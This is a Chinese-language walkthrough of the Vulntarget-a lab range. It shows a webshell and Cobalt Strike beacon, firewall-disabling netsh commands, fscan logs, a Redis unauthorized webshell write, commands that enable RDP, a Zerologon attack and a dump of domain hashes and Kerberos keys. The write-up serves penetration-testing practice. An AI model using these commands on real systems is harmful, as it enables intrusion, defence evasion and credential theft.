Vulntarget-a

直接上工具

然后哥斯拉连接
进行whoami,发现是system权限,尝试cs上线


然后关闭防火墙
1
2
| netsh advfirewall show allprofiles state
netsh advfirewall set allprofiles state off
|

发现是双网卡

上传fscan进行扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
| [11/19 10:15:32] [*] Tasked beacon to run: fscan.exe -h 10.0.20.1/24 -o out.txt
[11/19 10:15:32] [+] host called home, sent: 67 bytes
[11/19 10:15:42] [+] received output:
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.6.3
start infoscan
(icmp) Target '10.0.20.1' is alive
(icmp) Target '10.0.20.98' is alive
(icmp) Target '10.0.20.99' is alive
icmp alive hosts len is: 3
10.0.20.98:139 open
10.0.20.1:139 open
10.0.20.99:80 open
10.0.20.98:80 open
10.0.20.1:445 open
10.0.20.99:6379 open
10.0.20.98:445 open
10.0.20.1:135 open
10.0.20.98:135 open
10.0.20.1:7890 open
10.0.20.1:7680 open
[11/19 10:15:43] [+] received output:
alive ports len is: 11
start vulscan
NetInfo:
[*]10.0.20.98
[->]win7-PC
[->]172.20.10.4
[->]10.0.20.98
[->]240e:431:1207:ce4e:5cda:41a2:975a:7367
[->]240e:431:1207:ce4e:ac37:c0e3:977f:2482
[+] 10.0.20.98 MS17-010 (Windows 7 Professional 7601 Service Pack 1)
[+] Redis:10.0.20.99:6379 unauthorized
[*] WebTitle:http://10.0.20.98 code:200 len:22 title:閫氳揪OA缃戠粶鏅鸿兘鍔炲叕绯荤粺
[*] 10.0.20.98 __MSBROWSE__\WIN7-PC Windows 7 Professional 7601 Service Pack 1
[*] WebTitle:http://10.0.20.1:7890 code:400 len:0 title:None
NetInfo:
[*]10.0.20.1
[->]JK\7r192.168.0.1
[->]10.0.10.1
[->]192.168.33.1
[->]192.168.56.1
[->]10.0.20.1
[->]172.20.10.3
[->]240e:431:1207:ce4e:b568:34fd:d8b5:2e1
[->]240e:431:1207:ce4e:f882:d88e:3f9a:1aba
[*] WebTitle:http://10.0.20.99 code:200 len:11 title:None
[*] 10.0.20.1 WORKGROUP\JK少爷
[+] InfoScan:http://10.0.20.98 [閫氳揪OA]
|
发现了10.0.20.99这个网段存在6379redis的未授权
frp进行socks代理
然后dirsearch路径扫描一下

这里直接给出了绝对路径

然后直接进行redis的未授权连接写🐎
1
2
3
4
| config get dir #
config set dir "C:/phpStudy/PHPTutorial/WWW/"
config set dbfilename shell.php
save
|



1
2
3
4
5
| netsh advfirewall set allprofiles state off
1:wmic RDTOGGLE WHERE ServerName='%COMPUTERNAME%' call SetAllowTSConnections 1
2:REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
|
这里推荐使用remmina进行rdp

然后传个bind_tcp进行正向连接


进行fscan大保健
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
| ___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.6.3
start infoscan
(icmp) Target '10.0.10.1' is alive
(icmp) Target '10.0.10.111' is alive
(icmp) Target '10.0.10.110' is alive
icmp alive hosts len is: 3
10.0.10.1:445 open
10.0.10.110:139 open
10.0.10.111:445 open
10.0.10.111:80 open
10.0.10.111:139 open
10.0.10.1:139 open
10.0.10.110:135 open
10.0.10.1:135 open
10.0.10.111:135 open
10.0.10.111:6379 open
10.0.10.110:445 open
10.0.10.110:88 open
10.0.10.1:7890 open
10.0.10.1:7680 open
alive ports len is: 14
start vulscan
NetInfo:
[*]10.0.10.111
[->]win2016
[->]10.0.20.99
[->]10.0.10.111
[*] WebTitle:http://10.0.10.1:7890 code:400 len:0 title:None
[+] Redis:10.0.10.111:6379 unauthorized
NetInfo:
[*]10.0.10.110
[->]win2019
[->]10.0.10.110
NetInfo:
[*]10.0.10.1
[->]JK\7r192.168.0.1
[->]10.0.10.1
[->]192.168.33.1
[->]192.168.56.1
[->]10.0.20.1
[->]172.20.10.3
[->]240e:431:1207:ad8f:6ded:d670:6d12:a498
[->]240e:431:1207:ad8f:d0db:25cc:3dbb:eaa3
[*] 10.0.10.1 WORKGROUP\JK少爷
[*] WebTitle:http://10.0.10.111 code:200 len:11 title:None
[*] 10.0.10.110 [+]DC VULNTARGET\WIN2019
|
然后通过CVE-2020-1472制空密码

再使用impacte来进行下一步的操作
获取域控hash,cd到example下

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
| Administrator:500:aad3b435b51404eeaad3b435b51404ee:c7c654da31ce51cbeecfef99e637be15:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:a3dd8e4a352b346f110b587e1d1d1936:::
vulntarget.com\win2016:1601:aad3b435b51404eeaad3b435b51404ee:dfc8d2bfa540a0a6e2248a82322e654e:::
WIN2019$:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WIN2016$:1602:aad3b435b51404eeaad3b435b51404ee:35418877fdc2c699f7ef8511721211ad:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:70a1edb09dbb1b58f1644d43fa0b40623c014b690da2099f0fc3a8657f75a51d
Administrator:aes128-cts-hmac-sha1-96:04c435638a00755c0b8f12211d3e88a1
Administrator:des-cbc-md5:dcc29476a789ec9e
krbtgt:aes256-cts-hmac-sha1-96:f7a968745d4f201cbeb73f4b1ba588155cfd84ded34aaf24074a0cfe95067311
krbtgt:aes128-cts-hmac-sha1-96:f401ac35dc1c6fa19b0780312408cded
krbtgt:des-cbc-md5:10efae67c7026dbf
vulntarget.com\win2016:aes256-cts-hmac-sha1-96:e4306bef342cd8215411f9fc38a063f5801c6ea588cc2fee531342928b882d61
vulntarget.com\win2016:aes128-cts-hmac-sha1-96:6da7e9e046c4c61c3627a3276f5be855
vulntarget.com\win2016:des-cbc-md5:6e2901311c32ae58
WIN2019$:aes256-cts-hmac-sha1-96:092c877c3b20956347d535d91093bc1eb16b486b630ae2d99c0cf15da5db1390
WIN2019$:aes128-cts-hmac-sha1-96:0dca147d2a216089c185d337cf643e25
WIN2019$:des-cbc-md5:01c8894f541023bc
WIN2016$:aes256-cts-hmac-sha1-96:699a93b353bb58a5a068b64bfbad780afdc5f64c0ed5b8653b8f75a388f8d394
WIN2016$:aes128-cts-hmac-sha1-96:1896b364441d17271a0dab26af0be8ab
WIN2016$:des-cbc-md5:68fbc1378083f8a4
[*] Cleaning up...
|
